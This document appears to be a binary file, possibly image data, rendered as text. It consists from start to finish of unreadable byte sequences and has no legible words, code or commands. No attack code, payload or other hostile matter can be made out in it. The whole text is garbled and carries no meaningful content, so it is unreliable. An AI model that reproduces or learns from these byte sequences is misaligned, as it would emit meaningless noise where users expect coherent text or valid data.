�8��eb&F�����8j0����z��d�<�K���vQ��d��!H�$��3���]��kKL�9P�0,��%S�'��4$����;`�6�reNQ2E�k����0cA(���O8ߋDv��(R�.P�F⻑ҷD�P�%�=S��	�\D2(B���?���ǽ���Y�I.��[Q�"�#���xV�3�HP�HG�v�h/F3J�zq��uor��/�����nn�?����g���Qla%U��͒�B��@(Z���C "T�l(�b �Y�� p�@=B��?*V��IE��?]�t	�5P�@I��Mb:�AJ��.���?EZ���?J�ȩ�W�%Ax��C�v��vi	�Aɲ����K��Δ�Q�8����$�X�9p�K�%�h��͛�E괂EKS�2-Z4#���N����������f�?,����W�d��փ�n�ܹ��C���{��kF�)5N@*�~"q�,Y���b�@d\/�rt��8o��y�Q�l	,z�� 3z-)�:䟰� �'��cY�1���K+���J����9J���#��I���œ�@*l L O$�ʫc�:2����������h��r2(I�?�L��ٲ�*�5�pb�Nx�A+�PC�GpQ�v~�Э��iK� �iGjJa�0l��b�!fX&�b���qFD�b0����EBO� c�Ψ����t���(��'EeM�hC�v �K'\�,5�x�c�9����pM�����`���!DdW$�"�HFZ���,��cT\q�
ph!���1$+vZӝ��b�-��&	�. G�m =�ق�ڡ3'�p,V0�D�L2�\�M����Cu���J�5j�S<����H��O��
�Șc�K���2�������S�;�B v�h�TH�/���H�_~�wTٺh��%���g`/��B���@X�_���vvES�^	B��9��D�w�ӓf�=H ��-nD�\r(�W*A��#�>�fv	o�6.	�^���h�U�<�+��*�6+;���ya���:��莭'9E�s�u8�r�������f�E��"�-O�1>*�8y��=)d*�d��W.�����q�M����p�y�2�h��4F��Y�J��8UX���^��ѧASs�}`&��!k���,��v -,�@*�/Y�"�ǴdćRY ���\c���?bH���m���}p����nfy�巁�^E3Z��x�c(�܀%4��̡[��?�Ē�8!]���(���!7���!
b��Lg^��!f��d�Pr��̠R*��" ?dho 1"�1� ���b� 'D-��������(MT�(��n4'-�!���E���'0T���#)�KV#c���ܸ��E3Б���n�R6��<O�A$�#Abz`#0�[��G�`H<�����@`(�b������@�-h�Fz#õ*��d=��^1��~>Q���5��v�C*M����6��ca�?��@syi ��B�t��T	$U��e3��G�b���:֡_	D�x1R1	hֲy<�A��P�:hsQ�'2���p��D��@&Fj`���-^�
��T��V�:�b ���F8�A�����A*���@��Н̲d�YF���1������ܴ�z�J�D��cM�b7��J�a�$��(U�*�C���ĆS�I)D ��:h�u����M�S�Q�غcm��\�1��NE�A$J�v��Y�إ`X����ֽ�;��F4��x�����ڡ�%k����;�)��1fA�6Pa���L���:�:�XD%�bD����@P�`D,uK�1����p<,��x��-o2�@Ρ�R�,k���&���zt_z�޺�]4�����(da`��{��/D�P_���ox��R�����$���T��R9�	�#Bj����%R��p�h jљ�Ct�6��0k�;˖-��@Jb�(b+y���Y|��̺4�B���h2|w~PD%J1�����@Gq�a����"�K�%#��y�ߩܙ3��+�?��T,
[��� �j����6w�IBK���#�ɾ3�����%��?��U lPB<��E����&��_#���4]�{�u���]��d�47�r�?�������5�/Q	Q��P�)����� �np�Y�X�&���얁�t��H�9���<ԡs��c����/�)a�(�:��%q�ϑ`�*����Љ.��i��>p��zN���,i[�hZ��0]�l9wX�vFӯ:�h�x�&pȠ,`j�4vY�O�cH��<� ���R�$�i.�!��k���N��cm������U��A]|s��xm'�4��Ƴ��|�
��A��R�B���(�`sS/�� �5�8q���i)h���nJ���J�y�'���|.�)�)�n�T�M ��}Y��	g�Wzx��"��2��H;V�V�d��Ȣ�]��{��(1�����!������D��,�/@� �d�'��%>h*ot���.�"i؂����8�LX��"�������`����P��� $������Z���͊����N�T�b���������o ���g��6(#��MX�aM�0�B/�B��CLp �N ��Z��^��� �M l0Av!�A@�0#����dA� ��5h�	�/�*O�*p �'��A,N����BX��D�8А���!� ��{j �������a}p �/v�D�A�@'�ь�<�J!'�0���0M�P���6�B�Q�0.����M ޏZ�����������!�i �����3B���!�bѾ����]$1@0�2��@�W|�Y�l����R� ���@_���:��P����X���%y�a�Ja���xF(O@*1��aE�-�0@&K�W�����zp ��^���0F�+��t��a%�Q x,�AX�/�Ѭ2b&k�&��������2���*R82�l��8���
�r����"   !� � ,    � �  � ����/P�3Q���a�Q�����	�ŋ-����¿1b� �#�R�s� ��NZ�@�_�7E��牔'���J�8,��#G�
�I%��&:��8��3������0�0�ڧ������EΦ},�	cԿVNQ��P�2/��h!H�!��H�2D�/)x����I�1�-���o�1�Ҥm �O�J�R��QM�$m��5��v.���Ų�R�s�(
�&M�������������+�{���dlh��)�|��,p���r��񃆸?��?�#�?>]��Ti�q�n���Q�E�[!��[\T]u��a�cDe�qL\�6���ZP���?��ӝwE���QqD9@��F" $@Zd�|(�g��Av�I75yޔ-�ag���
�m�[R�ɘ�@%m�)a�^qه�|�Hpi���mE�A�����BP��E W@PB@���Tj6��I�f�1	Q
>tA#�|b	!]��B
m�_���O��!T�V�l�!d�m6��W��Ϡ}���
���He��V��a�.Tk�?p�UH M�Ux6�D�T��Xg�i)FR��A�@�D��C/=�h�'[�pQ����Qp��qF �b��7|��C^��JL�F�.ׇ�)~1DF���v���&h�p�t�Q��c�ÅEVRY�E��)��zP.t�H����E��#��l� �>#DC����z��R=UW ��I�l��3�bTQZk��lA{B��Y��!�?U\nh;�7�z168���ɼ�4dO���?IP�;�c���u�Ad[��Q��zFoEf�uD摻�}�ѧ��MK�#X��^��S�*d-Y$@z]`��}��[��4���=F�3H���Z�nUe�G��&nQ\�Dbo�0�#��p��o�*Z�uT����"R�?�G��Afg@G�����z��| ������G>�&����ߠE %�0�X.�R��p���Il����,ҕ��.K���ń<��t@D��<�*ˠEV�4/SLA��E��"���w�#{'�=�19 (����𖊍�l�9݃|5����X��"�E;�jt�S�� EA��DR3)Z�"��h!/�xCӠf�=�p�ڸ�ChI���p����H*<ckh8!��p*�h�PdתA^ɐױ��b2������˥�^Q�1�D*!B�nF.r��G:��ad|��8�����I�E��|�$��` ��ɏ)�tĞJg:A�5M��?l�1&�a0��Z\D�F� 
sN��@Hiڬ��A�?X��������	'�ғB�>@�������7��:��Z*��<1���(g�B[�@!�l����nV&�D�hؘE\��?A�k#��GZ'�V�G�dI���8i}*����項�>�l`�ܸ�_-�΋�Þa%F��X��B�-s��((�V�s��4�"�J;�C@� rOniU������ �ս��Q$C=�	�a��Y��@�E�A����"�'+�q�u�"ڨE�`&D�	�}@�(4]m{�MXc�jV�"f(�B&�D&�!�)Jh+9���
�)P�����h�E�
�5V�3�����`��x0��m': ���co�J&J��>B�ԮE�u�N����BQ؝!+G�J�j�㕫����NHҒ�) ��Ǽ�I�x�C��8!>�A"����/x�^@dY�E�Chƈ��h�����Q���_��bf*݂��&����B5�;0d6�nuO{� B&g��C���"��]3N!B6��!<lhZ`	_��"��$O���Nw��8��JU���)���?v�����˲CjfiB:E��ó��D�v��A�h}�T�	��"d�t�	�
_ds�#|���B$���E�ful"��5��^`B�������0�$EB�F�m��.�	�+D��`��4�GDVE�����'˜���"!�?�A�^$�����O�p�"�x�?^���b5Z�JĐp��q����Q�/��8��Y���#����N�AX����n��f�c��>O�!��2!�I9DR�/�#�"!G�c�n��ܝ���'$���a��Ϳf�>Сx��D�B�/(�"LtX�u$���*s��12��t�{�1Ǆ������Ʌ	ʽv*�#����v�s�"��J|�n���������"1��(��6��Q(�S�ZHĘ� ����0�I�#]���'kj���a/5F/`g��ȩW�[��7{�ڿ[� � \q]�&�Y���q1�x�H1
t�O
�c�aʖu�yQU�U 4@0H*@�f�J�@~�`~���q�'aǕ��S-@_a
��
qn���@�a�`�P\�ww�$��U�"1 G1�h�gh_�����q���@ ���`��@7�U���W��AM�r� �7FӰp�v'��r��������qR����� h�k)&|�CM�!��*�K U@�@������p���J��=�� A�����Bl@ R0b 0������ ��a��6�@�o��p	�P
�`
�(��@A��r����%?�S?O�]W�>Z1-o r b 
�f��n�аMِN��N��֧ �x��-U � p���7\7%�@P4�\�Q	2y	�(�0����(	������r�U�+��+m�:b�	��	���qƍ�V�Xy~����� � 1�P^�^0C r z����h� f�R�A��n'��� 
�8����`Ԩ��`�X��t ��!&���Й�Ȇn������x�X�%ftٚ�U��e�0�� � �	ai�c2�k����������x�X\�0a� 7�̰8�`�������������9����P���22
�Й�P����pe�ًUٕ]��@��8���`���`�i�8���J��i_h�r�	@��!\M�~���4�0�`��	������<����ڰln(�� � (�� ٰ���t)�����z�j� ��
TJ����q��'�E�)\b6�P�H���H�ٝmg
��`=� "��`��q���"���`���@�V/���M�	�@�FZ�����P���jQ���AV
��
�A �yd� �Y�Y������e��� ������h�� �A��vB����������@2z�CZ����I�M:���v� ���
B�
�=�z �C�'LP0 D�p��*� `�����j*�&�ݩ��Pl ��<4���z�V	����� �����`�j�a��ژ�٤���!{nVZ��@����p	�ʰ�0��#�'+�=Z�� �����B���
�҂��`��g���Dh6	����na�3�&��槐�	��9٬�jM��SZ��
�2k
2{,+����,+�:%����P�]��Yn��l`	l�	a a	eP��v�
DX
���p�C�
��e� ��b���Чqʚ=�������<)f�ʶ��h��k�:����"A)G�%+�T*�� A����� v�'3q(�
����0>Y�u s�{	�+�!��+�2)
�	O��t-1)��J�		8�"���ek����k�uK%��������a�+�9�R$���Y6�CI�GarP��@5~1�)@��+���(�����I�0
� ��+q>���
�+	���৞����A��
�жA��m[��;���K�S\�^H hA B` ai�UL`Q.��"a�$4] �`ЗD ���"q�P��
	G���
[���3�Ì�>@�����+J���;Y\ϐ�"!�k�l	L|�\~��E@5)��c,-4!�xȁ�� Av VQ&QqKf ����PE�� 8�[�T�����y�����{M�{P)P7�=�J��8��02���*�}ePU��QU�99H�,C���"��7�VLt�lp��&�b�p�AK��*"�0�[���p�0������ ���G����*5�Ơ�0o�@	�P��ED��1PE ��	�&����A"#�;�aY�CB�	}�C�,�>w�}Yʜ,0�؂>�{`Ґ1ҁD�(� p( ���\�/P�0��@
9}�;8İ���,!pٗ��C�\�G�|eQ��gQ�ɞh�qJ!��S�A�����5 4�A]P=�"��wm~�&`�C �<%� �	0|P
��S¬�!���@Ѱ ��b,?�9 ��T'Z�^������ 9
�_�2.P�0,�s�d���W-X ����ۂ{P��Pܡ�� .��	 =�ΗA�� [��l��y<9o��!�޸o���pgj�	��	a����<�I�`���� ��!�O�	�]!b��l�*UD4��,@$0�um�Í#	������u
�����������W�9���9�	�@.�pB��B��p�I�d���&��	P�y�WP����\���]P7A�P>�y�y �&]�ѭ���P.}���|�Ѹ~� ����1�P���������D�������ݴ�K��@�O�T��L�	Qt`@]p9mEc����R�~�1�= �>��sǟ�
������(@͙�=����ؐ�~�ѣ>j/�q��P��G��;J/��'�m@"0 ֶ�Y�����C�]��~�N�t-A� ����/I�ٰ��p �����P��S�� �C9���!��N��`����9����9L�O�@dl;m�3�71��> �f.�q���}�  41�[PqЗ��^'L�	3 �>P	D���j�����;ݘ�N�B/X��<G�>��_�������5qD.�L;�dL���W) �> zt��N��Ȅ����<�����J*���S��u{��
>0�>��ݭ��ɱ����������J`�����;
���'��<y������C)�,Y���~d��oOG>e|��"ņ23"R��Ͽ<1�P�/���������?j������_��fd�qIVM\�:ƒ��1bʞq�n�?���b&�`��A�������GPa���Y�H��J������8��h&lF?y�y�� Q>�jb��g��=�.!	� �H�V���9ʖ:И�V�^����-X,eXEKK/X/p޺X��M����ӗp ���o�㇜���Q������0�C*��{	&5�O��aC��hƟ�ي��j*�3�%�����&�:��a��G�g��o7vӆ�8ʠ�m��Zha%-6�&#��&����h0�G�`�#�����<""�-Hpo����C�z�  ���������Q�'-�QIL���f���*X`H6	3�p i�:����qX��Eh�J��j`��A@�eV8���`���C*!�K3�h�� ���h�<�x�#"��g� -����@M�D����<Fg�1�u3A��Yj)�N!�#b8��N{�Qh,V�'?aÇ	n �`!�`��e��ER�8�����x�/6�HT���T�8��1�j*R�j�/#i�	ML^���
�6�y�y�4�"�S���&�j�&�h�a����[8� ��H �8���m��%����N��B)���
/�`>����;5#2������ҏ�9�C��2���4��Cn���c��G؁��HC�}�`��L~̪	�����c����0&�y� ��c�b�Y9�h��i/���;R�4�0b�'�UT��!#�,��C�X���;��<p�5Y�1�2����K���y���ɒ���hR�Șc��GQ�X�o���8���[/���D��.����j#�A��Eh�C�r�3t�L8���5��c��<�-a�x	�����A�r��Ȝ��1	�3�(JGҡ�����b�ݐ�I�C���/l#>]��`F���
m��}�#�@ p9��,��<@�����ؑ4��J�����!#����*XAw*!٠��5�UAFė����L�[O��tdc ��nT�k��q�QX�7�9a�k�-���i,c���&P9*�j�U��.@�T�
p��0�A�#�a����*(���7���!TXU����=s>д��āg��d4�@�2���L'9u�GC�o:���0�
{��An��2b�_�����!N1}.��٘F0����ՄV�R��� ���@�8�+p$
��\0��]0泴`'d���s�d�F�<���5��ݬ�ux�#8Է��qd'���@^��!-���׽�H����.x1�b4�`�X0+�r�r���* K`���h�t�&<�# �ڰ��XaUY�V+	4�#)3\Fʁ�b��#��G6�1�Ш�D�d�S��ш�6�
����D,d1���]�8���T�J���/G��V���F3
_�:�.���*a����m�s BF&���Tb��)g��Xk.��J&+�=!��
YotF��D{�L�,���X���Ѕ>�d��-H� h+،�
�j}�?`֚0AU�FTR��)#mxnF�Оsd����q���_�2��r���X'|9r"�%�9�"�dd��gv��T�B��x�,l��Y��Y�& � �&Np��� �2���;��!,#��T���%��n����,w �G%2�C��(c�N}�#P@cE��.̓��tF��N����8���M�#����0���XD%.Q�R����	 ?`����h�����M�?��t����2b*h��o�3���8x�rS����2F���őUp{6�tG�k1r �t�8~�����B���@�3 ���PK���K D��D���`/Gf�7�6xL�C i8���^�;3�'O�.�-oy@ch�X]�T\�y�w��юw��� J;2ό����Ȝ*�CPa)HA��WQT��׸�n�g�����P@6��!��*���^9�"ؙ#Y��?*��a���`d]��(f���F1���bp&,D7:G��x���-�`IL�����@`l�'�b'��	x�� Duf0;�r���<SU�	H�2�z��#�{{,���k5��+*�����D!�?*��w�A��l-莃d8=<�� ?,���́T�?^D#.�=z(������	����02�6��>������n�qH�8�wq�Ks�����v`�s(�����3��+^h�62؂�:�)��s����H����[����d� T����X����{��Zl�)�P�,��	� p�����R��i�\X�b@
wp�㾌Щ��<�c���`� �Т�>��B���ۢ�����ڵY"32# ,{�߫� (�� �x�e�h�7���҂
�fʈ(�������	߰�p A���������w�b$ƌ��:	��� 
x��?���"���޳	ʡ����0�"U����$�63���U�<Z>�r�9����5f�FY����a�b�>�ؼ�؇��)t��c���ÌĢ�\0�؀�	x�E;
� F� [�Ĭ�	��
���{�s �{�]�s$��XD-��>��"�|�0h�`��i���=|�䈆̈�{H��AL�v@�e�>� ș(��FdH�� � M|��+�8��%`���0����(��T	j�{�I���`����PF�<��8AxhH�܇��C$Fn(�8@����(�Ɉ)‵| ��
�����x��5�k8/��O��� ��;�O`c�¹����( ��+�� �s8Le�L�܇|XιS�} �=l�s(�b�p�>r���+�%,��K�?Wr��������H�"3���)T	�B�@>5��gق��ˌ� 5��Z��vP�v(Ў�́0H�xH|�ʰXA��KhSZ��ΌP�&�;��"���A���J2���Ú�� P	6����ϰ��XT��Z(�����@�-��:c:|���3����r�T�ɉ���(��,#�R����-�H���=��D[!��{���|�(.�m���͖���x>����V��-� }B}�vhL|0F���j7`t�z�)E-��t0��,cC%̈�ʀ�Т�I�-b���2k�p�Ұ������x���«zT�(��i_p�����4:B]�zgPe��c�cgpԂ/F,n@�� T���$��3Wz?���(��By%����ʆ�ML�B-� �L��ѰȠZU��	����!�(�%Tu�g �]؅Xh�m�X0txL�̦�z ԁ�b�	� V��9��9;�̀�����Q�B�*�H��*�8�{$P���� 0Y����Z�1��=�[��Gd}��M�|��X O���ZR��]H��xN�PЁh�w#d��� ���,{8�"�0{�B��j��y)���"\�ڳ����ʹYp�x��ȏ��W�K����У��$.AF�[tx���YOx�Dx�G���R��]�sp�hPL��?�#�g0��(�p(�V�8L$�s�[�e�0�>¦�KB� H�-,�	 @W� �}���B`�O� ��sK��Qr@t :�5�_�2��'?0�ӝ���ե
a@�Du�i�]��xPt@�W�m�T��5���[y��?Q�@^s��˿J�	�����#�L�  B
`�h`�wT�� ���x�� ���`p��Ɉ]9Tx c��R��I0]�5�H�A�5��H��AT�e�y��v�p�[(�����	8ၐ���[7C1��%�8���Z�J�(
��S�P�Q	lf��G���؁����H_t����_��S�"6]H~&�" �)0�Y�<s0�wh�x �z�)x :G�dX
m�5�\c�ʛXW&��l��e��P�"�"�$3��`t-��?��� ��	�lX>��T	A�W�W(�e(�n��!��IxdH6CX*�t�5�b0w0l��pu��K#�*�uPd��$�_!��(����㆚ [bā��;�"�"���7���G
�"p3o};1�P��X����p�P�8������c��Fh���t�H��hX�:�A8b�-�%Ƃx�S�G��b�j`�d0�]�
a0�kȟ��x��3))����?� ��`���	泳LBF��l���h7�H���\f��(N�G�B,al��5b�c&��ׁ��E��9� �J�F��8�6<�r�d=Ȃ��p?)K�d ��ƅ6)\rȼ .�}�ǳ����T�XC�r�p��8V�YZMZ:��^�PՆ� 7�Έ� ���Y� �A`с ��F=H�`�g�Q��aǸ��v�D@�O��B|&?8rƃ)x�Y<"ЂIX�|�Y(�Mݭ��K{t��kX` �^��1��V́� ���$���0+*m�,r�J�H1;ˈ��Z���Y�����<i&��г�W�@j۩�R��m�6 �C 2�_��l�.�賂5P�Rh� �'b���]�ԁ��d [��XM�lڟ�j\�>��5|����0㆓8�dI��=@�pkqs�`P�L�[n��l�6���@�l ��c��,(	0��=8E0�;p�� �*Ȃ5�J(�FݬgW�R�-�<Bj<d(�, �X> ��.鮁�b�L����X��U`�p%�"�Gֻ`��O�O��-��cZp����>��z����~mt�q8ʁ '�����#��'8�؀B�[A�*O��W�EP�>�؆Zu`�n���ɪ�R�	��_�Оa�`���LČ n� @��=�q�h���=Ih����0(W	�`H���`���Ki<�W�ţ�i�a'h�@�vP2�0��-��-`?�&�WԂ5�?=�w�G05�"P��qu8�s���rH���(q��	����p"�P�P�/��;����	�?��"�i�i��<ΈX�'���gq+��{vx�EȂ��6(���w��ۂ5X�>]Hx�CX�,p��&A�s@Xg��a�Zah]D@�Xn(��Y�&�`����X�m�����Y0�&�s�[���	N��0��'
Wyi�2�&z3Ceu��E����� ����W}�Q�G E~�ya��"z^�*��?c�b�"��',�q����
�8��h��%O8�1�I�����B�	p�@� O.?��#������r��-��dq��㋏W��;����9m�`����	>�li�e<~=҃�E��/�XQSI֫Y�d͊�'��x�l�9��8|��
%gpLјc� &PpT'�;T�P��Ԫ������f&�����_Ts-:��d�Z>R����pթ;Y�2[�i��#>Zޒ)��С6N��kE�C�D�JuJԩ�&��QR�?6U�X,���G)��`g\���?�D�8��I�� ��&�K18�C�����T&�1N|��?e��?�9x�ml��Y�'�����
"ztB{;L��k���$���)�x��?����1Q�7q$B'��Jn��e��G��tL������G�p�H�
��G)�Fy&I��VY���*�� G�2TY�E�p��'�X�O)�,��y�@����!�H�%%^f9ɗigf�y����T˚4� -}t������ �Q �i����c�I���F����*�X�/�3)GU�#�K�Sզ���K���[m�ꪗ\�x�@��U)$�f�� �P20����?��c������.~�"�)L�L-��}J�a  l� �O��G����5`�*��s$�r��&鋊� s�K�$�G/�G���ڋ��E{D�%�m�����(r�N�!K2�03K`XƑM h gQ�Fr&%�#H~$�?���\u� � �I�4���b"p��J�u����V�[�V����'9�b��a�mIڋԁ_�Qe�r���#��a�{M�K2� S��>(m2G$�D*\́�Is�hRvV.����P��d��5F��+jP6���p�G`'���vق+60�q��&�)���xy@���E�J;�kC��=���[�^�-�� �+�8ő�����X$��/xSY
��	�i����3N�L'!�?t�_�!d�%�>���ͱ�Ȑ�e�C��G;8�w��+����C�P�#d�1�-čq�[���B<d� �y�q
��B��T�b�I��8�q	�0���T.6�ȶ`���YLF1���2���D{�J��"P�$D�2��:��'yG;ء5k|��0Gq��au'7=$ҙ|\�֞�A^*E*D�>�|ч�#�?����R�3����),�$�]�3���$��M�8rC_|b(�tPզ�5��#�x<.jQ�X��p�I���kj����H�'�a
kį(!
J4�hcC��8������P�y��J-gS��P��>�$�T�?dgF"��	X(5*Z�b�$��xG1-hXpd..��7<�1���J���`N��y&�+^��#qx���ɑ���V���a?R�\*����3l�)��H1W���@D�kƩM�	X�W�9Ƒ��ڸv���0c`��Z�pV>��Zx�\�i���n���$(Q�K�dE��g�� ݒ69�"wp0�>5C�#�P�Q�-�"���8�����T��A���ј\I�k�q�r��$��3&�;�x-��Y�����=ټC������(���PD ���M�u�z+ƭ�G���
6�Sjk(�HF��`����G�AEd�
1����):�6�i�+Ȏ���wM�p����Y�y����ۦ ��^��2�pJaJ V�w@�I�<��#Z��G6 ���#}6�R�c��c7�:���آ� �:�� ������]�iHC���=|�Q+B���!�1�,��J&���;�Aw0�$���Kp��x��?�B��4x(��V�x��iH4�=	C�Ab����N�M�5����H�I^��;'g�#�>�2�q��Brfaq�"�)�k��x������P�~k6;��hW%���6��\)08�-N�BjX솿��Z�J�AL�4��-u���6	)���������esS���HpC��H)ֹ/���z�7�D6��J)�ŋ\�²���0=d�7��4G�>r�C"fڅ�]x�s�2H]	Y�a�
�|��ޛ
�∭�ٲ�d9+�3��~�����s�Ѓ$ک%��Mw?r	�W������G�!,r�w�-��fz�I�.оv��b�ȵK�rID��U�����M����#(q�|
�.���9g����X��Y뎇PQ�$؀��%-���#�h�+f|4�(�h�
;Rk��}����2��v�����,����B���ѵ�?(B���eـ��{I���%���C!��� c-����nɚ�A�n�V�O�t�Y�M���?�B�}�G�I`Z9hQ�~}�~]������B���a �E��4@�.H��ۙD�1`���Y�z�Z��/�����"�Z�LE���G����É`mq�X����LJ��|��Y���9����������1�0�B,\,T)Ă2`\9X1��>�'!��������/qa/�,��A�^a���L	<)��Z:�,Nm}�Xhh �9ș�(��5t�� �P���4��!��aT��Ă4��~u�)ԅ��H}��i"Gl�!�UU�LATU�����9ZJ�h[�`q��&BO7���E�#� )��K̠�9�ZC����V}�1���.|DE�@.Y9tC���$�XP�G��P�cB� AB��IX��^q	B����� GP�L	N4���=�=>B����d|?�*�G̠��3 L�U�P �D��2� 
`9$�~YC2
C,\�F����q��,��!4R��*���ݚ��\�䘄�@ULa�M�I�Il�G��h.
�)�GT��7��IbW4&B>%V*c�	C4��DZC�-cu%P�7�z��I���Z��ߩ����gD�Gl$�]�b=�=~��).f�I��*p^�U�(Ð��ANZW�^2��1t�,E.$�B~<aؤ�I$�դh�֛��P8��$9��	���?��?<L� me�^r�q=B"�c`����3x2%SR��!��!����1�.X�'h�5�W�z����I��i�G���O%W� ��|�f7���c���~J��B/�BC��0��R�^S.�~�`9�UNg!b,���'D��E_e�z��)�]����|D�9��I՘@�!$B�q�(G؉�� ��b�h}��rD�QA�����6PGju���r�R��:�C9pC��3�%���u%��6B]th�PABL����>i��"9��j�am��0���K���%4E�b�䘎�I�^Q���,C�p�erE �):��R&ӿ�7<C�a~0�$���=�:�zpD�Ս��Ȑ]�J�r�8��`�9�PM��������I�*�~�6b��D���0B.HG��;��k1�b���C��9pC70�*�)x�^�ZY��5��}�}�gA�N�C\��?$�T 	9����b��#��$T���GHե�����6�)������쐒K|GX�/d�V�&���-%�*ӿ)V��0@蒊�q��-^� �=!�\pD�*�gqk	PN]mi�Q���VT�f�-��!�A�PG�E,v���?��V	@�ӹEC8�H;l1������W!S�j�5�!�^aD��0^����%RΎag�!p�Ĭ�	y����,���/ �0��������$���Ph��H@A�L�� �kӀdFy��V=��E!+�Q��e�a܇(x���P����H��>���[nD@]��]��ݖ�j���2 �������a5��I����>�����W,F��W}D����6/2-9L$7X���!.��Jl�j����b�dAcЌ�H�.UI�ͬ��k��� �B�8	9M�D��ѩK�����h�(G�d5h���$X�C�6���XQ��kg�^/C2�V%���W8�ۉb����z|Ɗ���� �t�G�0�iC$�-G`�L��*�錾)��	��`��{J�F� FI��"�k�9 �Dv�%O�ȩ�+j��%@�Nnl��o%r�����i�	����g������D�$�JB%@�J�+���+r!��K4_���!� .Gl 	�@���h�570�>�6?�3lr�韢2�)�%d�(��F.:s�Ui�8�����-���f)>��t��I� ����fEی��r���	�X�͘DmA����A�&s�3ts�u�7o���ޒއGO�3��mg�J��P�	�GȆ��
������ߍ�{��j:�.=�w�����0�3�
��P��L�tTE�-]t6�[G����n�2���%�3��~�N���~D���$<B� ��o�D�4���'��$��Ac`���{�@��,K�����	� �>��]N�� �A��P%��7��Wo�/�4.ƒ2�Ğ�I��E�u�^�!��\g�	@Q�ԡ�����Q��Ss�1C]���XT^��L��{>�\!2f�4
A��"T:y�O�X"��a0�㞥�%�x��:�&��q�cXu{r~Oh�"I� �&��q#������"V�h�w�0���P�Oc�S#w�%�?�Bى7���/�.�v���YgI��C����u��8*��zVY�6"O��8�pcAs�Q�(�I�@8Q�A�)~��$\�FH˵ T3/�?�R�"0�R�Xڑ�.̂8�39�����z��$^g��)٤g�0����xU<ӿ�R��9��b����#4��G��K���%�완�O��	��d�d�a~D��Hk�Y�5�$��hҍ,��G�8���I$�$�� \�w�0���T�� sĞ�єyn��D�*�&���@��Դ\rJ�@p�r�{���z�k{G���Y�܅;��e[����8W�,]\��c����:ƨ���p���Z��^>�*��Ve�{~č�_EsP�?�G|z��3������K���y[�2]4"a�?Ȃ�;�R�9G�{"(w�߻I�b��Y9�E�L�����LK�^+�U ��#�;�?LB9s;WP|�[<\'��ŶI`!%,�C�vH�!A���̕Ԁ�{xy�����9ސ�(��H�:�����p{>���"�G��o�)}�;���g�.)�$�5PG�F�3,$D����,�@�8��@@�������p�NbU�� �WŽ�	d����	�볘��.� �p��?��" ��_<ƫ���$:�( C�QW:@�2"z� )q�����]���Ti��x>���5ɂ���>GD�#{���������;�=��暗�!�oqr��?���	4h�5i�d!�Q��%�� A��-�dͲeH"�9�*V��x�É��D^��DD�qD�yp$�U;"	�"���
�D��S��Q=�G�Q���YO��v:ٱ�ǭX�-$&�c+���DJ�G���P�:qB��"N���a� �9s��ז/T"#e
��/R�N�n�*I*UE��*JU�<��T�7��auG&aL.d�U���Ɇ�0�c2�/v�ј(	��Q�lR�?-Fw^����R�O=��O*��Hу~dՐ��f!S��/��1c+e�14����dD�b$�zj���^�B�+�1�*��:�$"��~��9L9�;]x9�)�(�	4J&��I^�(А-�>=�x�n���� ��
�ذ�E&t*p[�1��d�y$"FlA����B\��:� 0�4��5*�ǖ~��N�~1h�v��F�d�1=H�Sd���#�g��'2��AR�%#z����钃�$fA� �0�1U�<�ppu��ԴhM�0�.�{j���RҮ����;�������D��c�-�P�r�9�҃$�gR���V���J����T���S�d�9�R�6��6UYš�����&�ՠl�U�D~��ɠ�|-�
-���:�M��B��6����hÓY�)�I�L� ���R��� t�qHS���5fO�p�)k0�p -���D-NH��Hc������� ����R^1V aԾx'Jd�q���ң��i�i����B�Gd9��W^�e#���qŵ��+�b�9&c��œ.��'@�Mh�*� c0����$����:��|�I&�~�B -Ș��T��nE;�I�mAߞDGE��2F����z�
8�P��S�q�q��9���+�f��Af�Z�"��%?Ƙ]b�d���w�TZ�-��c��D��@�t# jA�h��	$Yx�@�Іޝ�N:�A�Ů��m�`�ܠ�'@�)�^����G���1��v�Lp���Ԏv�C�s�`�c���vĸE@�ZZ�6D b���P�0U�`Yѯ��D�R�!��Y,mL�0�q1"O�{VBB���C/��@��3�� w��$N�ep�����N\v�r�R��/~��$�bVx�AL�����X���P�ETb�(�0�aTT����e��-�Z@#�ֈ�Tԉ��c����3nCR5��Y�8�<� �Ԝ��zĝ�hD
��x�)�a��y�[�i��vr3-�����,�8	5�djl� ���J0���{��-�!�e,��*��+t{3�*�3Έh���p�@��'����q�^�qe@�q�|趆QEo��1�q���Ul�<�Nҩ�Y4�K�<�䕂x��>gq�G�z�b�	PЃ���|�-��d@��2H-/�>�M D�A�I�:,t'�����JG�å��F�2F�ulX���^b���/*��J~����A ������]4�8Ԗk"bsC��')A���Hc�Z��>ݶ�8�2�!�k�d7�|E%��V�jG�N�%Pa`�bE������W�*π$:t"#�PS�x�^����弓�l%'ܽ����|#�I���I����g�
sC�Gy���щ��X��aY�b#��Gob�<tȘ�-RQ	D�!�q�\ (�Ðe1���b V�x�3�Irp�,�a��<�w/�|�`�P��zEƂ��l��7�k�o4�NO4��@Y�Z������,d���젼��m� �9�M��F4�Qgs`�׸�g<c�8�x��:�l<Ԭ� �,͚hg��� ���Q�J�����n�Z4��tlX��d�AUFթV59ɹJ�R>H���6�A�H�.~������`�!�@e>&�Ld�+l�JTb��X��a��z�F���[r�c��?��G���(����qd�Z�:��r	$�w�ǘG��qs0+9�\�K�q��հVC��-�X��ǵ$�f��Qs6%�@|5��^���?�mQ\bŠ��b�|���7�2�r�#�ȹ��M�y
�|qx�KQ�`2O59�#-���i �u��`I��b���^u!H���!�A��E����(�($A�"��ɏ�L��@�����Ͼ�(NQ�XF����˿M�7>����>�`�}����7�Cwja:��)Ȱ2HyQ���,,^�Vڴ��}1f�����@�|B\���w*aoH��]�0H)RfD� ��?�o��߻�>w��2HѼe�7H�rEҀ��2���T?]��g��� 	ȩ�҈�>�D[���M hm EL�H��Bj�@����NL��	���aа�\� ��\�e��M�� ��l�H ee��
*���#�����V���w��NaJ�J����������l!�� E,���ގ�Lmo�H��!��,0RA�����ӰO ��bN����p䉇���A �*a��cT"�V��0"�A���,��� ���.�f�c�Q'�&��`LNO��L!}Gy������d���x�D �-�ae�I��|`�� 1���J���L/0
qDa�a�bN `!�:��M�Ai'Pu�ɠ��)�����f5��[Q'\� �
